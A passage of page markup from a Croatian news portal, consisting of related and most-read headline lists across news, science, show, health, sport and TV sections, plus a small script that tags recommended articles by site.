                                    alt="Sve je više slučajeva AI psihoze, stručnjak objašnjava koliko je pretjerana komunikacija s umjetnom inteligencijom opasna">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">To nije zamjena za ljudske odnose</div>
                        <div class="title">Sve je više slučajeva AI psihoze, stručnjak objašnjava koliko je pretjerana komunikacija s umjetnom inteligencijom opasna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958024" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/studija-potvrdila-ljudi-mogu-biti-pijani-i-bez-da-uopce-dotaknu-alkohol---958024.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238166-mamurluk-ilustracija.jpg"
                                    alt="Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sindrom autofermentacije</div>
                        <div class="title">Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957929" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanost/znanstvenici-odgovaraju-trumpu-paracetamol-tylenol-u-trudnoci-je-siguran---957929.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63028975-paracetamol.jpg"
                                    alt="Znanost opovrgava Trumpove tvrdnje: Paracetamol je siguran za trudnice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Provedeno novo istraživanje</div>
                        <div class="title">Znanost opovrgava Trumpove tvrdnje: Paracetamol je siguran za trudnice</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957912" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/je-li-napokon-rijesen-najveci-problem-secera-nova-alternativa-mogla-bi-poprilicno-promijeniti-prehranu---957912.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237811-zlica-secera-i-secer-u-pozadini.jpg"
                                    alt="Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Rezultati su obećavajući</div>
                        <div class="title">Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg"
                                    alt="VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Pokretno i superprecizno</div>
                        <div class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Isključite je odmah!</div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958024" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/studija-potvrdila-ljudi-mogu-biti-pijani-i-bez-da-uopce-dotaknu-alkohol---958024.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238166-mamurluk-ilustracija.jpg"
                                    alt="Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sindrom autofermentacije</div>
                        <div class="title">Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957721" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/dovoljno-je-tek-15-sekundi-da-vas-hakeri-pocnu-prisluskivati-evo-kako-to-sprijeciti---957721.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63025098-bezicne-slusalice-ilustracija.jpg"
                                    alt="Dovoljno je tek 15 sekundi da vas hakeri počnu prisluškivati, evo kako to spriječiti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sve zbog male greške u protokolu</div>
                        <div class="title">Dovoljno je tek 15 sekundi da vas hakeri počnu prisluškivati, evo kako to spriječiti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957919" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/humanoidni-roboti-sve-su-blize-stvarnoj-masovnoj-primjeni-evo-koliko-su-trenutno-stvarno-korisni---957919.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237826-humanoidni-roboti-u-tvornici-ilustracija.jpg"
                                    alt="Humanoidni roboti sve su bliže stvarnoj masovnoj primjeni, evo koliko su trenutno stvarno korisni">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sve smo bliže tome</div>
                        <div class="title">Humanoidni roboti sve su bliže stvarnoj masovnoj primjeni, evo koliko su trenutno stvarno korisni</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>





<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/ZIMO_DESK/zimo_desk_7) -->
<div class="banner-inner" id="zimo_desk_7"></div>

        </div>
<div><style>@media only screen and (min-width: 910px) {     #upscore-below-article-native {         margin-left: auto;         margin-right: 0;         max-width: calc(100% - 78px);   padding-inline: 0;  } }</style>

<h3 class="box-title upscore__bt linker-container more container">Vezane vijesti</h3>
<div class="container m-container upscore upscore-reco mb-50" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block g3 a3 m-horizontal a444"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="media-holder">
                    <div class="img-holder">
                        <picture style="height:100%;">
                            <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                        </picture>
                    </div>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
</div>
<div class="linker-container linker-boxes linker-boxes-wrapper mb-50">
    <div class="lwdgt" data-wid="678"></div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                
        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h2 class="temp-stretch-m tp-label">
        Ne propustite ni ovo
    </h2>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958081" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.galerija">
                <a href="https://dnevnik.hr/vijesti/svijet/cile-proglasio-stanje-katastrofe-u-dvjema-regijama-zbog-razornih-pozara---958081.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238258-pozar-u-cileu.jpg"
                                    alt="Čile proglasio stanje katastrofe u dvjema regijama zbog razornih požara">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NEZAUSTAVLJIVA BUKTINJA</span></div>
                        <div class="title">FOTO 20.000 evakuiranih i 16 mrtvih: Predsjednik Boric proglasio stanje katastrofe</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957983" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/vremenska-prognoza-vracaju-se-minusi---957983.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238051-ilustracija.jpg"
                                    alt="VREMENSKA PROGNOZA: Vraćaju se minusi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>VREMENSKA PROGNOZA</span></div>
                        <div class="title">Vraćaju se debeli minusi: Evo kada će biti najhladnije</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958109" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/trumpove-prijetnje-zbog-grenlanda-guraju-eu-prema-dosad-najtezim-protumjerama-protiv-sad-a---958109.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238343-danski-vojnici-na-grenlandu.jpg"
                                    alt="Trumpove prijetnje zbog Grenlanda guraju EU prema dosad najtežim protumjerama protiv SAD-a">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>UDARAC GDJE BOLI</span></div>
                        <div class="title">Europa uzvraća Trumpu: Troznamenkasti iznos carina, zabrane usluga i udar na američke kompanije</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958090" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/kolinda-grabar-kitarovic-javila-se-s-ekspedicije-na-antarktiku---958090.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238302-kolinda-grabar-kitarovic.jpg"
                                    alt="Kolinda Grabar-Kitarović javila se s ekspedicije na Antarktiku">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>za dnevnik nove tv</span></div>
                        <div class="title">Kolinda Grabar-Kitarović javila se s jednog od najskupljih putovanja: &#039;&#039;Stigoh, doslovno na kraj svijeta!&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958042" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/elizabeth-hurley-zagolicala-mastu-pratitelja-golisavim-fotografijama-iz-kade---958042.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238184-elizabeth-hurley.jpg"
                                    alt="Elizabeth Hurley zagolicala maštu pratitelja golišavim fotografijama iz kade">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>raspametila fanove</span></div>
                        <div class="title">Seks-bomba pozirala gola u kadi: Jedna fotografija bila je dovoljna da mašta proradi!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958077" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/lena-medar-na-drustvenim-mrezama-oprostila-se-od-svog-psa---958077.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238243-lena-medar.jpg"
                                    alt="Lena Medar na društvenim mrežama oprostila se od svog psa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;bila si najljepša...&#039;&#039;</span></div>
                        <div class="title">Zvijezda &#039;&#039;U dobru i zlu&#039;&#039; podijelila pretužnu vijest: &#039;&#039;Volim te curice moja...&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                    alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Svi bismo je trebali prakticirati</span></div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/5-namirnica-i-pica-koje-treba-izbjegavati-ako-uzimate-lijekove-za-krvni-tlak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235746.jpg"
                                    alt="5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Prema stručnjacima</span></div>
                        <div class="title">5 namirnica i pića koje treba izbjegavati ako uzimate lijekove za krvni tlak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/ovaj-cesti-zenski-sindrom-tiho-povecava-rizik-od-dijabetesa-a-vecina-zena-ne-zna-da-ga-ima">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238190.jpg"
                                    alt="Ovaj česti ženski sindrom tiho povećava rizik od dijabetesa – a većina žena ne zna da ga ima!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Opasna veza</span></div>
                        <div class="title">Ovaj česti ženski sindrom tiho povećava rizik od dijabetesa – a većina žena ne zna da ga ima!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956851" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/sami-napravili-svoju-ralicu-i-nasmijali-drustvene-mreze-pogledajte-kako-cisti-snijeg---956851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234474-parkiraliste-ocisceno-od-snijega-s-diy-ralicom.jpg"
                                    alt="Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Snalažljivo</span></div>
                        <div class="title">Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="892788" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/horor-na-prometnicama-podijelili-uznemirujuce-prizore-od-kojih-se-ledi-krv-u-zilama---892788.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/63004661-horor-u-prometu.jpg"
                                    alt="Horor na prometnicama: Podijelili uznemirujuće prizore od kojih se ledi krv u žilama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Jao...</span></div>
                        <div class="title">Horor na prometnicama: Podijelili uznemirujuće prizore od kojih se ledi krv u žilama</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956803" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/bake-na-mobitelu-a-pogledajte-sto-radi-djecak-u-vlaku-kod-zagreba---956803.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63234363-starije-zene-u-vlaku-na-mobitelima-i-mladic-koji-strika.webp"
                                    alt="Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Zamjena uloga</span></div>
                        <div class="title">Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957912" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/je-li-napokon-rijesen-najveci-problem-secera-nova-alternativa-mogla-bi-poprilicno-promijeniti-prehranu---957912.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237811-zlica-secera-i-secer-u-pozadini.jpg"
                                    alt="Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Rezultati su obećavajući</span></div>
                        <div class="title">Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958024" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/studija-potvrdila-ljudi-mogu-biti-pijani-i-bez-da-uopce-dotaknu-alkohol---958024.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238166-mamurluk-ilustracija.jpg"
                                    alt="Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sindrom autofermentacije</span></div>
                        <div class="title">Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Isključite je odmah!</span></div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958111" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/kiril-lazarov-porucio-ne-znam-smijem-li-ovo-reci-ali---958111.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238344-kiril-lazarov.jpg"
                                    alt="Kiril Lazarov poručio: &quot;Ne znam smijem li ovo reći, ali...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Digla se prašina</span></div>
                        <div class="title">Makedonska legenda uzburkala duhove nakon senzacije na Euru: &quot;Ne znam smijem li ovo reći, ali...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958106" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/najludja-skupina-europskog-prvenstva-poraz-slovenije-sve-se-zakompliciralo---958106.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238345-slavlje-slovenaca.jpg"
                                    alt="Najluđa skupina Europskog prvenstva: Spektakularan preokret Slovenije u drugom dijelu!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ludilo u zadnjem kolu</span></div>
                        <div class="title">Najluđa skupina Europskog prvenstva: Spektakularan preokret Slovenije u drugom dijelu!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958071" data-ga4-section="gol" data-ga4-category="tenis" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/tenis/video-drama-na-australian-openu-tenisacica-prekinula-mec-i-potrcala-u-pomoc-cijela-se-tresla---958071.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238233-zeynep-sonmez.jpg"
                                    alt="VIDEO Drama na Australian Openu! Tenisačica prekinula meč i potrčala u pomoć: &quot;Cijela se tresla&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Svi se zabrinuli</span></div>
                        <div class="title">VIDEO Drama na Australian Openu! Tenisačica prekinula meč i potrčala u pomoć: &quot;Cijela se tresla&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957861" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/anketa-je-li-ispravno-da-alya-i-cihan-budu-zajedno-nakon-boranovog-povratka---957861.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232190-daleki-grad-81.jpg"
                                    alt="ANKETA: Je li ispravno da Alya i Cihan budu zajedno nakon Boranovog povratka?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">ANKETA: Je li ispravno da Alya i Cihan budu zajedno nakon Boranovog povratka?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957521" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tko-skriva-tajnu-koja-prijeti-razoriti-sve-saznajte-u-novim-epizodama-serije-tajne-proslosti---957521.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236683-tajne-proslosti-pon-pet.jpg"
                                    alt="Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957489" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-mozda-je-njezinim-mukama-dosao-kraj---957489.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236555-tajne-proslosti-1601.jpg"
                                    alt="Tajne prošlosti: Možda je njezinim mukama došao kraj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Možda je njezinim mukama došao kraj</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg"
                                    alt="Divlji konji kod Livna: Prizori koji oduzimaju dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sloboda</span></div>
